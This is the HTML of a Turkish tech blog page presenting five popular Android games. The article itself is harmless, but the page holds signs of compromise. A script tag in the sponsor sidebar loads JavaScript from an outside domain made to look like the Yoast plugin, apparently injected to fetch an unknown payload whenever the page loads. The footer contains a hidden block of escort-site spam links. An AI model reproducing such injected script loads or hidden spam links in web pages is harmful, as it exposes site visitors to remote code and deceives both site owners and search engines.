<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-17098" class="post post-17098 type-post status-publish format-standard has-post-thumbnail hentry category-oyun tag-asphalt-9-legends tag-brawl-stars tag-call-of-duty-mobile tag-minecraft tag-pubg-mobile">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/oyun" itemprop="item"><span itemprop="name">Oyun</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Android Telefonlarda Oynayabileceğiniz 5 Popüler Oyun</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Android Telefonlarda Oynayabileceğiniz 5 Popüler Oyun</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/konukyazar" title="konukyazar tarafından yazılan yazılar" rel="author">konukyazar</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 22 Ağustos 2020</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/oyun" rel="category tag">Oyun</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>Akıllı telefonlar artık hepimizin sahip olduğu bir teknoloji ve günümüzün birçok kısmını bu cihazlarla geçiriyoruz. Günlük işlerimizi halledebildiğimiz, haberleri takip edebildiğimiz, arkadaşlarımızla iletişim kurabildiğimiz bu cihazlarla canımız sıkıldığı zaman oyun bile oynayabiliriz. Boş zamanlarımızda eğlenceli dakikalar geçirebilmek için oynayabileceğimiz bu oyunlar, bilgisayar oyunları kadar gelişmiş durumda. Ülkemizde ve bütün Dünya’da bu oyunlar oldukça fazla kişi tarafından oynanmakta ve bunun sonucunda mobil oyunculuk kavramı gelişmekte. Bu yazımızda da Android platformunda oynayabileceğiniz en popüler 5 oyunu inceleyeceğiz.</p>
<ol>
<li>
<h2>PUBG Mobile</h2>
</li>
</ol>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-17106" src="https://www.elmadoktoru.com/wp-content/uploads/2020/07/pubg.jpg" alt="pubg" width="720" height="405" srcset="https://www.elmadoktoru.com/wp-content/uploads/2020/07/pubg.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2020/07/pubg-300x169.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Geçtiğimiz yıllarda piyasaya çıkan Battle Royale oyunlarının atası olan PUBG, kısa bir süre önce mobil sektörüne de el atmaya karar verdi. Aynı dinamikler üstüne kurulmuş ve temelde aynı mantığa dayalı olan PUBG Mobile Android ve IOS platformlarda sunuldu. Kısa sürede bir trend yakalayan PUBG Mobile, şuan mobile en çok oyuncu sayısına sahip olan oyun. Online olarak oynanan bu oyunda kendinize güveniyorsanız turnuvalara katılabilir, mobil e-sporcu bile olabilirsiniz. Arkadaşlarınızla 4 kişiye kadar ekipler kurabilirsiniz veya tek başınıza mücadeleye katılabilirsiniz.</p>
<blockquote><p><a href="https://www.elmadoktoru.com/iphone-icin-en-iyi-50-oyun-h16006.html" rel="noopener noreferrer" target="_blank">iPhone İçin En İyi 50 Oyun</a></p></blockquote>
<ol start="2">
<li>
<h2>Minecraft</h2>
</li>
</ol>
<p><img decoding="async" class="aligncenter size-full wp-image-17105" src="https://www.elmadoktoru.com/wp-content/uploads/2020/07/minecraft.jpg" alt="minecraft" width="720" height="360" srcset="https://www.elmadoktoru.com/wp-content/uploads/2020/07/minecraft.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2020/07/minecraft-300x150.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Bir devri değiştiren ve oyun sektörünü en baştan yazan oyun olan Minecraft, hem bilgisayarda hem de akıllı telefonlarda oldukça büyük ilgi topladı. Mobil sektörde gelişimi biraz daha uzun sürse de, bugün telefon üzerinden Minecraft oynayan milyonlarca kişi bulunuyor. İsterseniz tek başınıza oynayabilir, isterseniz de arkadaşlarınızla oynayabilirsiniz.</p>
<ol start="3">
<li>
<h2>Brawl Stars</h2>
</li>
</ol>
<p><img decoding="async" class="aligncenter size-full wp-image-17108" src="https://www.elmadoktoru.com/wp-content/uploads/2020/07/Brawl-Stars.jpg" alt="Brawl Stars" width="720" height="480" srcset="https://www.elmadoktoru.com/wp-content/uploads/2020/07/Brawl-Stars.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2020/07/Brawl-Stars-300x200.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Clash of Clans yapımcıları tarafından piyasaya sürülen Brawl Stars, Clash of Clans gibi birçok kullanıcıya erişmeyi başardı. Arkadaşlarınızla oynayabileceğiniz bir savaş oyunu olan Brawl Stars ile birbirinize meydan okuyabilir ve oldukça eğlenceli zamanlar geçirebilirsiniz.</p>
<ol start="4">
<li>
<h2>Call Of Duty Mobile</h2>
</li>
</ol>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17104" src="https://www.elmadoktoru.com/wp-content/uploads/2020/07/Call-Of-Duty-Mobile.jpg" alt="Call Of Duty Mobile" width="720" height="400" srcset="https://www.elmadoktoru.com/wp-content/uploads/2020/07/Call-Of-Duty-Mobile.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2020/07/Call-Of-Duty-Mobile-300x167.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Efsanevi bilgisayar savaş oyunu olan Call Of Duty’nin mobilde Tencent ile anlaşarak piyasaya sürdüğü oyun COD: Mobile oyunu, oldukça çeşitli ve güzel grafiklere sahip bir savaş oyunu. İsterseniz battle royale modunda oynayabilir, isterseniz zombilerle oynayabilirsiniz. Sadece bilgisayarda değil, mobil cihazınızda da Call Of Duty zevkini yaşamak istiyorsanız hemen indirip oynamaya başlayabilirsiniz.</p>
<ol start="5">
<li>
<h2>Asphalt 9 Legends</h2>
</li>
</ol>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-17103" src="https://www.elmadoktoru.com/wp-content/uploads/2020/07/Asphalt-9-Legends.png" alt="Asphalt 9 Legends" width="720" height="400" srcset="https://www.elmadoktoru.com/wp-content/uploads/2020/07/Asphalt-9-Legends.png 720w, https://www.elmadoktoru.com/wp-content/uploads/2020/07/Asphalt-9-Legends-300x167.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Yarış oyunu severler buraya! Android telefonlar ilk piyasaya çıktığından beri her seferinde yeni sürümüyle karşımıza çıkan Asphalt oyunlarının en iyisi olan Asphalt 9 Legends, arkadaşlarınızla ve bütün Dünya ile yarışabileceğiniz uçuk bir oyun. Son hızlara ulaşın ve reflekslerinizi konuşturun. Kendinize çok güveniyorsanız turnuvalara katılabilir ve hem ödüller kazanabilir hem de mobil e-sporcu olabilirsiniz.</p>
<p>Tüm bu oyunların yanında Google Play Store’da oyunlara girerek, en çok kişinin oynadığı oyunları, en çok hasılat yapan oyunları inceleyebilir ve kendinize yeni oyunlar keşfedebilirsiniz. Mobil oyunlar ne kadar bilgisayar oyunları kadar olmasalar da, oldukça güzel vakitler geçirttikleri kesin. Umarız sizde kendinize göre en çok eğleneceğiniz oyunları bulabilir ve güzel vakitler geçirebilirsiniz.</p>
<div class="post-views content-post post-17098 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">52</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/asphalt-9-legends" rel="tag">Asphalt 9 Legends</a>, <a href="https://www.elmadoktoru.com/etiket/brawl-stars" rel="tag">Brawl Stars</a>, <a href="https://www.elmadoktoru.com/etiket/call-of-duty-mobile" rel="tag">Call Of Duty Mobile</a>, <a href="https://www.elmadoktoru.com/etiket/minecraft" rel="tag">Minecraft</a>, <a href="https://www.elmadoktoru.com/etiket/pubg-mobile" rel="tag">PUBG Mobile</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/android-telefonlarda-oynayabileceginiz-5-populer-oyun-h17098.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='17098' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="52f6153055" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":17098,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"1a3cd6fae9","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
